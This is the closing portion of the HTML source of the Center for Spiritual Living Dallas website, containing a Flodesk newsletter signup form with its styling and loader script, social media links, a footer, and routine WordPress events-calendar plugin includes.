    background-size: 12px;
    background-image: url("data:image/svg+xml,%3csvg xmlns='https://www.w3.org/2000/svg' fill='black' width='12' height='10' viewBox='0 0 11.51 8.2'%3e%3ctitle%3echeck%3c/title%3e%3cpath d='M4.05%2c8.2A.74.74%2c0%2c0%2c1%2c3.52%2c8L.22%2c4.68A.75.75%2c0%2c0%2c1%2c1.28%2c3.62l3.3%2c3.3A.75.75%2c0%2c0%2c1%2c4.58%2c8%2c.74.74%2c0%2c0%2c1%2c4.05%2c8.2Z'/%3e%3cpath d='M4.06%2c8.2A.74.74%2c0%2c0%2c1%2c3.53%2c8a.75.75%2c0%2c0%2c1%2c0-1.06l6.7-6.7a.75.75%2c0%2c0%2c1%2c1.06%2c1.06L4.59%2c8A.74.74%2c0%2c0%2c1%2c4.06%2c8.2Z'/%3e%3c/svg%3e");
    background-repeat: no-repeat;
    background-position: center center;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-form-check__input:focus {
    outline: none;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-form-content {
    position: relative;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-has-success .fd-form-content {
    display: none;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-has-captcha .fd-form-content>*:not(.fd-form-captcha) {
    opacity: 0;
    visibility: hidden;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-form-captcha {
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    display: -webkit-box;
    display: flex;
    position: absolute;
    -webkit-box-align: center;
    align-items: center;
    -webkit-box-pack: start;
    justify-content: flex-start;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-form-success {
    display: none;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-has-success .fd-form-success {
    display: block;
  }
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-has-success .fd-form-success div {
    margin-bottom: 0;
    color: white;
    font-size: 60px;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-form-success>*:last-child {
    margin-bottom: 0;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-form-error {
    display: none;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-has-error .fd-form-error {
    display: block;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-form-error>*:last-child {
    margin-bottom: 0;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-focus-visible,
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-form-check__input.fd-focus-visible+.fd-form-check__checkmark {
    outline: none;
    box-shadow: 0 0 0 2px #fff, 0 0 0 6px #000 !important;
    -webkit-transition: box-shadow 0.2s !important;
    transition: box-shadow 0.2s !important;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-focus-visible,
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-form-check__input.fd-focus-visible+.fd-form-check__checkmark {
    outline: none;
    box-shadow: 0 0 0 2px #ffffff, 0 0 0 6px #000 !important;
    -webkit-transition: box-shadow 0.2s !important;
    transition: box-shadow 0.2s !important;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .ff-63d3e95becc6781900626ac5__container {
    margin: 0 auto;
    overflow: hidden;
    position: relative;
    max-width: 620px;
    background: transparent;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .ff-63d3e95becc6781900626ac5__wrapper {
    display: -webkit-box;
    display: flex;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .ff-63d3e95becc6781900626ac5__form {
    color: #000000;
    width: 100%;
    margin: 0;
    padding: 0px 15px;
    font-size: 66px;
    text-align: center;
    font-family: neue-haas-grotesk-text, sans-serif;
    font-weight: 700;
    line-height: 0.8999999999999999;
    letter-spacing: 0.5px;
    text-transform: uppercase;
  }

  @media (max-width: 767px) {
    [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .ff-63d3e95becc6781900626ac5__form {
      padding: 25px;
      word-wrap: anywhere;
      word-break: break-word;
      white-space: normal;
      overflow-wrap: break-word;
    }
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .ff-63d3e95becc6781900626ac5__title {
    color: #000000;
    width: 100%;
    margin: 0 0 25px 0;
    display: block;
    font-size: 11px;
    text-align: center;
    font-family: Consolas, monospace;
    font-weight: 400;
    line-height: 1;
    letter-spacing: 2.3px;
    text-transform: uppercase;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .ff-63d3e95becc6781900626ac5__title * {
    line-height: inherit;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .ff-63d3e95becc6781900626ac5__subtitle {
    width: 100%;
    margin: 0 0 30px 0;
    display: block;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .ff-63d3e95becc6781900626ac5__subtitle * {
    line-height: inherit;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .ff-63d3e95becc6781900626ac5__fields {
    margin: 0 0 15px;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .ff-63d3e95becc6781900626ac5__fields>*:last-child {
    margin-bottom: 0;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .ff-63d3e95becc6781900626ac5__field {
    font-size: 11px;
    text-align: left;
    font-family: Consolas, monospace;
    font-weight: 400;
    letter-spacing: 2.3px;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .ff-63d3e95becc6781900626ac5__control {
    color: #ffffff;
    border: 2px solid rgba(255,255,255,0.15);
    height: 56px;
    padding: 9px 20px;
    font-size: 16px;
    background: transparent;
    text-align: left;
    font-family: Open Sans,Arial,sans-serif;
    font-weight: 400;
    line-height: 56px;
    letter-spacing: 2.3px;
    text-transform: capitalize;
}

[data-ff-el="root"].ff-63d3e95becc6781900626ac5 .ff-63d3e95becc6781900626ac5__label {
    color: #fffffff0;
    border: 1px solid transparent;
    padding: 12px 20px;
    font-size: 16px;
    text-align: left;
    font-family: Open Sans,Arial,sans-serif;
    font-weight: 400;
    line-height: 27px;
    letter-spacing: 1px;
    text-transform: capitalize;
}

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .ff-63d3e95becc6781900626ac5__preference {
    margin: 30px 0;
    display: -webkit-box;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    flex-direction: column;
  }

  @media (max-width: 767px) {
    [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .ff-63d3e95becc6781900626ac5__preference {
      -webkit-box-orient: vertical;
      -webkit-box-direction: normal;
      flex-direction: column;
    }
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .ff-63d3e95becc6781900626ac5__preference-title {
    color: #ffffff;
    width: 100%;
    margin: 0 0 30px 0;
    display: block;
    font-size: 18px;
    text-align: center;
    font-family: neue-haas-grotesk-text, sans-serif;
    font-weight: 700;
    line-height: 1.4;
    letter-spacing: 0.4px;
    text-transform: uppercase;
  }

  @media (max-width: 767px) {
    [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .ff-63d3e95becc6781900626ac5__preference-title {
      margin: 0 0 30px;
    }
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .ff-63d3e95becc6781900626ac5__preference-title * {
    line-height: inherit;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .ff-63d3e95becc6781900626ac5__preference-control {
    width: 100%;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .ff-63d3e95becc6781900626ac5__preference-list {
    width: 100%;
    margin: -8px 0;
    display: -webkit-box;
    display: flex;
    flex-wrap: wrap;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    flex-direction: column;
  }

  @media (max-width: 767px) {
    [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .ff-63d3e95becc6781900626ac5__preference-list {
      -webkit-box-orient: vertical;
      -webkit-box-direction: normal;
      flex-direction: column;
    }
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .ff-63d3e95becc6781900626ac5__preference-item {
    -webkit-box-flex: 1;
    flex: 1 1;
    padding: 8px 0;
  }

  @media (max-width: 767px) {
    [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .ff-63d3e95becc6781900626ac5__preference-item {
      -webkit-box-flex: 1;
      flex: 1 1;
      max-width: 100%;
    }
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .ff-63d3e95becc6781900626ac5__form-check .fd-form-check__input {
    top: 2.200000000000001px;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .ff-63d3e95becc6781900626ac5__form-check .fd-form-check__checkmark {
    top: 2.200000000000001px;
    background-image: url("data:image/svg+xml,%3csvg width='20' height='20' viewBox='0 0 20 20' fill='none' xmlns='https://www.w3.org/2000/svg'%3e %3cpath d='M1 4C1 2.34315 2.34315 1 4 1H16C17.6569 1 19 2.34315 19 4V16C19 17.6569 17.6569 19 16 19H4C2.34315 19 1 17.6569 1 16V4Z' fill='white'/%3e %3cpath fill='black' fill-rule='evenodd' clip-rule='evenodd' d='M0.25 4C0.25 1.92893 1.92893 0.25 4 0.25H16C18.0711 0.25 19.75 1.92893 19.75 4V16C19.75 18.0711 18.0711 19.75 16 19.75H4C1.92893 19.75 0.25 18.0711 0.25 16V4ZM4 1.75C2.75736 1.75 1.75 2.75736 1.75 4V16C1.75 17.2426 2.75736 18.25 4 18.25H16C17.2426 18.25 18.25 17.2426 18.25 16V4C18.25 2.75736 17.2426 1.75 16 1.75H4Z'/%3e %3c/svg%3e");
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .ff-63d3e95becc6781900626ac5__form-check .fd-form-check__label {
    color: #333333;
    font-size: 14px;
    min-height: 22.400000000000002px;
    font-family: Consolas, monospace;
    font-weight: 400;
    line-height: 1.6;
    letter-spacing: 0px;
    text-transform: none;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .ff-63d3e95becc6781900626ac5__form-check .fd-form-check__checkmark::after {
    background-size: 12px;
    background-image: url("data:image/svg+xml,%3csvg xmlns='https://www.w3.org/2000/svg' fill='black' width='12' height='10' viewBox='0 0 11.51 8.2'%3e%3ctitle%3echeck%3c/title%3e%3cpath d='M4.05%2c8.2A.74.74%2c0%2c0%2c1%2c3.52%2c8L.22%2c4.68A.75.75%2c0%2c0%2c1%2c1.28%2c3.62l3.3%2c3.3A.75.75%2c0%2c0%2c1%2c4.58%2c8%2c.74.74%2c0%2c0%2c1%2c4.05%2c8.2Z'/%3e%3cpath d='M4.06%2c8.2A.74.74%2c0%2c0%2c1%2c3.53%2c8a.75.75%2c0%2c0%2c1%2c0-1.06l6.7-6.7a.75.75%2c0%2c0%2c1%2c1.06%2c1.06L4.59%2c8A.74.74%2c0%2c0%2c1%2c4.06%2c8.2Z'/%3e%3c/svg%3e");
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .ff-63d3e95becc6781900626ac5__footer {
    text-align: center;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .ff-63d3e95becc6781900626ac5__button {
    color: #34587c!important;
    width: 100%;
    border: 1px solid transparent;
    display: inline-block;
    padding: 15px 20px;
    font-size: 15px;
    background: #ffffff;
    text-align: center;
    font-family: 'Didact Gothic',Helvetica,Arial,Lucida,sans-serif!important;
    font-weight: 700;
    line-height: 20px;
    border-radius: 0px;
    letter-spacing: 3px;
    text-transform: uppercase;
}

  @media (max-width: 767px) {
    [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .ff-63d3e95becc6781900626ac5__button {
      width: 100%;
    }
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .ff-63d3e95becc6781900626ac5__error {
    margin: 15px 0 0 0;
  }
</style>

<div class="ff-63d3e95becc6781900626ac5" data-ff-el="root" data-ff-version="3" data-ff-type="inline" data-ff-name="inlineNoImage">
  <!--tpl {% block config %} tpl-->
  <div data-ff-el="config" data-ff-config="[base64]" style="display: none"></div>
  <!--tpl {% endblock %} tpl-->
  <div class="ff-63d3e95becc6781900626ac5__container">
    <div class="ff-63d3e95becc6781900626ac5__wrapper">
      <form class="ff-63d3e95becc6781900626ac5__form" action="https://form.flodesk.com/forms/63d3e95becc6781900626ac5/submit" method="post" data-ff-el="form">
        <div class="ff-63d3e95becc6781900626ac5__title">
          <div></div>
        </div>
        <div class="ff-63d3e95becc6781900626ac5__subtitle">
          <div></div>
        </div>
        <div class="ff-63d3e95becc6781900626ac5__content fd-form-content" data-ff-el="content">
          <div class="ff-63d3e95becc6781900626ac5__fields" data-ff-el="fields">
            <!--tpl {% block fields %} tpl-->

            <div class="ff-63d3e95becc6781900626ac5__field fd-form-group">
              <input id="ff-63d3e95becc6781900626ac5-firstName" class="ff-63d3e95becc6781900626ac5__control fd-form-control" type="text" maxlength="255" name="firstName" placeholder="Name" data-ff-tab="firstName::email" required />
              <label for="ff-63d3e95becc6781900626ac5-firstName" class="ff-63d3e95becc6781900626ac5__label fd-form-label">Name</label>
            </div>


            <div class="ff-63d3e95becc6781900626ac5__field fd-form-group">
              <input id="ff-63d3e95becc6781900626ac5-email" class="ff-63d3e95becc6781900626ac5__control fd-form-control" type="text" maxlength="255" name="email" placeholder="Email" data-ff-tab="email:firstName:submit" required />
              <label for="ff-63d3e95becc6781900626ac5-email" class="ff-63d3e95becc6781900626ac5__label fd-form-label">Email</label>
            </div>

            <input type="text" maxlength="255" name="confirm_email_address" style="display: none" />
            <!--tpl {% endblock %} tpl-->
          </div>

          <div class="ff-63d3e95becc6781900626ac5__footer" data-ff-el="footer">
            <button type="submit" class="ff-63d3e95becc6781900626ac5__button fd-btn" data-ff-el="submit" data-ff-tab="submit">
              <span>SUBSCRIBE</span>
            </button>
          </div>
        </div>
        <div class="ff-63d3e95becc6781900626ac5__success fd-form-success" data-ff-el="success">
          <div data-paragraph="true">Thank you for subscribing!</div>
        </div>
        <div class="ff-63d3e95becc6781900626ac5__error fd-form-error" data-ff-el="error"></div>
      </form>
    </div>
  </div>
</div>
<script>
  (function(w, d, t, h, s, n) {
    w.FlodeskObject = n;
    var fn = function() {
      (w[n].q = w[n].q || []).push(arguments);
    };
    w[n] = w[n] || fn;
    var f = d.getElementsByTagName(t)[0];
    var v = '?v=' + Math.floor(new Date().getTime() / (120 * 1000)) * 60;
    var sm = d.createElement(t);
    sm.async = true;
    sm.type = 'module';
    sm.src = h + s + '.mjs' + v;
    f.parentNode.insertBefore(sm, f);
    var sn = d.createElement(t);
    sn.async = true;
    sn.noModule = true;
    sn.src = h + s + '.js' + v;
    f.parentNode.insertBefore(sn, f);
  })(window, document, 'script', 'https://assets.flodesk.com', '/universal', 'fd');
</script>
<script>
  window.fd('form:handle', {
    formId: '63d3e95becc6781900626ac5',
    rootEl: '.ff-63d3e95becc6781900626ac5',
  });
</script></div>
			</div><ul class="et_pb_module et_pb_social_media_follow et_pb_social_media_follow_0 clearfix  et_pb_text_align_center et_pb_bg_layout_light">
				
				
				
				
				<li
            class='et_pb_social_media_follow_network_0 et_pb_social_icon et_pb_social_network_link  et-social-instagram'><a
              href='https://www.instagram.com/csldallas/'
              class='icon et_pb_with_border'
              title='Follow on Instagram'
               target="_blank"><span
                class='et_pb_social_media_follow_network_name'
                aria-hidden='true'
                >Follow</span></a></li><li
            class='et_pb_social_media_follow_network_1 et_pb_social_icon et_pb_social_network_link  et-social-facebook'><a
              href='https://www.facebook.com/CSLDallas?fref=ts'
              class='icon et_pb_with_border'
              title='Follow on Facebook'
               target="_blank"><span
                class='et_pb_social_media_follow_network_name'
                aria-hidden='true'
                >Follow</span></a></li><li
            class='et_pb_social_media_follow_network_2 et_pb_social_icon et_pb_social_network_link  et-social-youtube'><a
              href='https://www.youtube.com/user/csldallas'
              class='icon et_pb_with_border'
              title='Follow on Youtube'
               target="_blank"><span
                class='et_pb_social_media_follow_network_name'
                aria-hidden='true'
                >Follow</span></a></li><li
            class='et_pb_social_media_follow_network_3 et_pb_social_icon et_pb_social_network_link  et-social-twitter'><a
              href='https://twitter.com/CSLDallas'
              class='icon et_pb_with_border'
              title='Follow on X'
               target="_blank"><span
                class='et_pb_social_media_follow_network_name'
                aria-hidden='true'
                >Follow</span></a></li>
			</ul>
			</div>
				
				
				
				
			</div>
				
				
			</div><footer id="main-footer">
				

		
				<div id="footer-bottom">
					<div class="container clearfix">
				<ul class="et-social-icons">

	<li class="et-social-icon et-social-facebook">
		<a href="https://www.facebook.com/CSLDallas?fref=ts" class="icon">
			<span>Facebook</span>
		</a>
	</li>
	<li class="et-social-icon et-social-instagram">
		<a href="https://www.instagram.com/explore/locations/18383069/csldallas?hl=en" class="icon">
			<span>Instagram</span>
		</a>
	</li>

</ul><div id="footer-info">© 2026 Center for Spiritual Living Dallas | <a style="font-weight:normal" href="https://hookedoncode.com/" target="_blank">Website Design by Hooked On Code</a> | OPTIMIZED FOR SPEED BY <a href="https://w3speedup.com/" target="_blank">W3SPEEDUP</a>
</div>					</div>
				</div>
			</footer>
		</div>


	</div>

	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/csldallas-divi-child-theme\/*","\/wp-content\/themes\/Divi\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
			<script type="text/javascript">
				var et_animation_data = [{"class":"et_pb_section_0","style":"slideBottom","repeat":"once","duration":"1000ms","delay":"0ms","intensity":"2%","starting_opacity":"0%","speed_curve":"ease-in-out"},{"class":"et_pb_section_1","style":"slideBottom","repeat":"once","duration":"1000ms","delay":"0ms","intensity":"2%","starting_opacity":"0%","speed_curve":"ease-in-out"}];
				</script>
	<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesMin":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script>			<!-- Facebook Pixel Code -->
			<noscript>
				<img
					height="1"
					width="1"
					style="display:none"
					alt="fbpx"
					src="https://www.facebook.com/tr?id=1350043711854935&ev=PageView&noscript=1"
				/>
			</noscript>
			<!-- End Facebook Pixel Code -->
			<link rel="preload" href="https://csldallas.org/wp-content/plugins/divi-booster/core/icons/socicon/fonts/Socicon.woff2?87visu" as="font" crossorigin>
<style>
@font-face {
  font-family: 'Socicon';
  src:  url('https://csldallas.org/wp-content/plugins/divi-booster/core/icons/socicon/fonts/Socicon.eot?87visu');
  src:  url('https://csldallas.org/wp-content/plugins/divi-booster/core/icons/socicon/fonts/Socicon.eot?87visu#iefix') format('embedded-opentype'),
	url('https://csldallas.org/wp-content/plugins/divi-booster/core/icons/socicon/fonts/Socicon.woff2?87visu') format('woff2'),
	url('https://csldallas.org/wp-content/plugins/divi-booster/core/icons/socicon/fonts/Socicon.ttf?87visu') format('truetype'),
	url('https://csldallas.org/wp-content/plugins/divi-booster/core/icons/socicon/fonts/Socicon.woff?87visu') format('woff'),
	url('https://csldallas.org/wp-content/plugins/divi-booster/core/icons/socicon/fonts/Socicon.svg?87visu#Socicon') format('svg');
  font-weight: normal;
  font-style: normal;
  font-display: block;
}
</style>
			<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript">
(function($) { 
    function setup_collapsible_submenus() {
        // mobile menu
        $('#mobile_menu .menu-item-has-children > a').after('<span class="menu-closed"></span>');
        $('#mobile_menu .menu-item-has-children > a').each(function() {
            $(this).next().next('.sub-menu').toggleClass('hide',1000);
        });
        $('#mobile_menu .menu-item-has-children > a + span').on('click', function(event) {
            event.preventDefault();
            $(this).toggleClass('menu-open');
            $(this).next('.sub-menu').toggleClass('hide',1000);
        });
    }
       
    $(window).load(function() {
        setTimeout(function() {
            setup_collapsible_submenus();
        }, 700);
    });
  
})(jQuery);
</script><link rel='stylesheet' id='tribe-events-pro-views-v2-skeleton-css' href='https://csldallas.org/wp-content/plugins/events-calendar-pro/src/resources/css/views-skeleton.min.css?ver=7.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-pro-views-v2-full-css' href='https://csldallas.org/wp-content/plugins/events-calendar-pro/src/resources/css/views-full.min.css?ver=7.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='dbdb-social-media-follow-css' href='https://csldallas.org/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/css/social_media_follow.css?ver=4.24.2' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://csldallas.org/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='tecset-customicon-css-css' href='https://csldallas.org/wp-content/plugins/event-page-templates-addon-for-the-events-calendar/assets/css/epta-custom-icon.css' type='text/css' media='all' />
<link rel='stylesheet' id='epta-frontend-css-css' href='https://csldallas.org/wp-content/plugins/event-page-templates-addon-for-the-events-calendar/assets/css/epta-style.css' type='text/css' media='all' />
<style id='epta-frontend-css-inline-css' type='text/css'>
#epta-template.epta-template-1 .epta-light-bg,
	#epta-template.epta-template-1 .epta-countdown-cell,
	#epta-template.epta-template-1 .epta-sidebar-box h2.tribe-events-single-section-title,
	#epta-template.epta-template-1 .epta-addto-calendar a{
		background-color:#222222;
	}
	#epta-template.epta-template-1 .epta-registration-form #rtec .rtec-register-button{
		background-color:#222222;
	}
	#epta-template.epta-template-1 .epta-title-date h2,
	#epta-template.epta-template-1 .epta-title-date .tecset-date,
	#epta-template.epta-template-1 .epta-countdown-cell,
	#epta-template.epta-template-1 .epta-sidebar-box h2.tribe-events-single-section-title,
	#epta-template.epta-template-1 .epta-addto-calendar a,
	#epta-template.epta-template-1 .epta-related-title h4,
	#epta-template.epta-template-1 .epta-related-title h4 a,
	#epta-template.epta-template-1 .epta-related-date{
		color:#ffffff;
	}
	#epta-template.epta-template-1 .epta-registration-form #rtec .rtec-register-button{
		color:#ffffff;
	}
	#epta-template.epta-template-1 .epta-sidebar-area,
	#epta-template.epta-template-1 .epta-map-area .tribe-events-venue-map {
		background-color:#efefef;
	}
	#epta-template.epta-template-1 .epta-share-area a {
		color:#222222;
	}
	#epta-template.epta-template-1 .epta-map-area .tribe-events-venue-map {
		border-color:#efefef;
	}
	.epta-template-2 #epta-tribe-events-content.tribe-events-single .epta-events-cta .epta-events-cta-date .tecset-ev-day{
		color:#ffffff;
	}
	.epta-template-2 #epta-tribe-events-content.tribe-events-single .epta-events-cta .epta-events-cta-date .tecset-ev-mo{
		color:#ffffff;
	}
	.epta-template-2 #epta-tribe-events-content.tribe-events-single .epta-events-cta .epta-events-cta-date .tecset-ev-yr{
		color:#ffffff;
	}
	#epta-template.epta-template-2 .epta-related-title h4 a {
		color:#ffffff;
	}
	#epta-template.epta-template-2 .epta-related-date{
		color:#ffffff;
	}
	.epta-template-2 .epta-events-single-left {
		background:#efefef;
	}
	.epta-template-2 .epta-light-bg{
		background:#222222;
	}
	.epta-template-2 .epta-share-area a {
		color: #222222;
	}
	.epta-template-2 h2.tribe-events-single-section-title{
		background:#222222;
		color:#ffffff;

	}
	.epta-template-2 h3.tecset-share-title {
		color:#ffffff;
		background:#222222;

	}
	.epta-template-2 .epta-events-meta-group.epta-events-meta-group-details{
		border-top:2px solid#222222;
	}
	.epta-template-2 .epta-events-meta-group.epta-events-meta-group-venue{
		border-top:2px solid#222222;
	}
	.epta-template-2 #epta-tribe-events-content.tribe-events-single .epta-events-meta-group-schedule{
		border-top:2px solid#222222;
	}
	.epta-template-2 .epta-share-area{
		border-top:2px solid#222222;
	}
	#tribe-events .epta-template-2 .tribe-events-button{
		color:#ffffff !important;
		background:#222222 !important;
	}
	.epta-template-2 li.tribe-events-nav-previous a{
		color:#ffffff;
	}
	.epta-template-2 li.tribe-events-nav-next a{
		color:#ffffff;
	}
	.epta-template-2 #epta-tribe-events-content.tribe-events-single .epta-events-single-left{
		border-right:2px solid#222222;
	}
	.epta-template-2 h3.epta-related-head{
		background:#222222;
		color:#ffffff;
	}
</style>
<link rel='stylesheet' id='epta-bootstrap-css-css' href='https://csldallas.org/wp-content/plugins/event-page-templates-addon-for-the-events-calendar/assets/css/epta-bootstrap.css' type='text/css' media='all' />
<script type="text/javascript" src="https://connect.facebook.net/en_US/sdk.js?ver=1.15.8" id="tec-virtual-fb-sdk-js"></script>
<script type="text/javascript" src="https://csldallas.org/wp-content/plugins/the-events-calendar/vendor/bootstrap-datepicker/js/bootstrap-datepicker.min.js?ver=6.9.1" id="tribe-events-views-v2-bootstrap-datepicker-js"></script>
<script type="text/javascript" src="https://csldallas.org/wp-content/plugins/the-events-calendar/src/resources/js/views/datepicker.min.js?ver=6.9.1" id="tribe-events-views-v2-datepicker-js"></script>
<script type="text/javascript" src="https://csldallas.org/wp-content/plugins/the-events-calendar/src/resources/js/views/events-bar-inputs.min.js?ver=6.9.1" id="tribe-events-views-v2-events-bar-inputs-js"></script>
<script type="text/javascript" src="https://csldallas.org/wp-content/plugins/the-events-calendar/src/resources/js/views/viewport.min.js?ver=6.9.1" id="tribe-events-views-v2-viewport-js"></script>
<script type="text/javascript" src="https://csldallas.org/wp-content/plugins/the-events-calendar/src/resources/js/views/accordion.min.js?ver=6.9.1" id="tribe-events-views-v2-accordion-js"></script>
<script type="text/javascript" src="https://csldallas.org/wp-content/plugins/the-events-calendar/src/resources/js/views/month-mobile-events.min.js?ver=6.9.1" id="tribe-events-views-v2-month-mobile-events-js"></script>
<script type="text/javascript" src="https://csldallas.org/wp-content/plugins/the-events-calendar/src/resources/js/views/events-bar.min.js?ver=6.9.1" id="tribe-events-views-v2-events-bar-js"></script>
<script type="text/javascript" src="https://csldallas.org/wp-content/plugins/the-events-calendar/common/vendor/tooltipster/tooltipster.bundle.min.js?ver=6.4.2" id="tribe-tooltipster-js"></script>
<script type="text/javascript" src="https://csldallas.org/wp-content/plugins/the-events-calendar/src/resources/js/views/tooltip.min.js?ver=6.9.1" id="tribe-events-views-v2-tooltip-js"></script>
<script type="text/javascript" src="https://csldallas.org/wp-content/plugins/the-events-calendar/src/resources/js/views/month-grid.min.js?ver=6.9.1" id="tribe-events-views-v2-month-grid-js"></script>
<script type="text/javascript" src="https://csldallas.org/wp-content/plugins/the-events-calendar/src/resources/js/views/multiday-events.min.js?ver=6.9.1" id="tribe-events-views-v2-multiday-events-js"></script>
<script type="text/javascript" src="https://csldallas.org/wp-content/plugins/the-events-calendar/src/resources/js/views/navigation-scroll.min.js?ver=6.9.1" id="tribe-events-views-v2-navigation-scroll-js"></script>
<script type="text/javascript" src="https://csldallas.org/wp-content/plugins/the-events-calendar/src/resources/js/views/ical-links.min.js?ver=6.9.1" id="tribe-events-views-v2-ical-links-js"></script>
<script type="text/javascript" src="https://csldallas.org/wp-content/plugins/the-events-calendar/src/resources/js/views/view-selector.min.js?ver=6.9.1" id="tribe-events-views-v2-view-selector-js"></script>
<script type="text/javascript" src="https://csldallas.org/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://csldallas.org/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://csldallas.org/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://csldallas.org/wp-content/plugins/events-calendar-pro/vendor/nanoscroller/jquery.nanoscroller.min.js?ver=7.3.0" id="tribe-events-pro-views-v2-nanoscroller-js"></script>
<script type="text/javascript" src="https://csldallas.org/wp-content/plugins/events-calendar-pro/src/resources/js/views/week-grid-scroller.min.js?ver=7.3.0" id="tribe-events-pro-views-v2-week-grid-scroller-js"></script>
<script type="text/javascript" src="https://csldallas.org/wp-content/plugins/events-calendar-pro/src/resources/js/views/week-multiday-toggle.min.js?ver=7.3.0" id="tribe-events-pro-views-v2-week-multiday-toggle-js"></script>
<script type="text/javascript" src="https://csldallas.org/wp-content/plugins/events-calendar-pro/src/resources/js/views/week-event-link.min.js?ver=7.3.0" id="tribe-events-pro-views-v2-week-event-link-js"></script>
